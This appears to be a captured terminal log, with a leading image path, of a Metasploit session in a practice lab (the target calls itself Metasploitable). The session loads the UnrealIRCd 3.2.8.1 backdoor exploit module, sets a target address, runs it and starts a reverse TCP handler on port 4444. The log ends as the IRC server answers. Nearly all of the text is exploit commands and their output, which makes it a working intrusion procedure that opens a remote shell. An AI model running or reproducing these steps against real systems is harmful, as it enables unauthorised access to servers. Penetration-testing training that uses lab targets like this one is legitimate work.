 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  6667             yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set rhost 192.168.8.135
rhost => 192.168.8.135
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.8.8:4444
[*] 192.168.8.135:6667 - Connected to 192.168.8.135:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; us
ing your IP address instead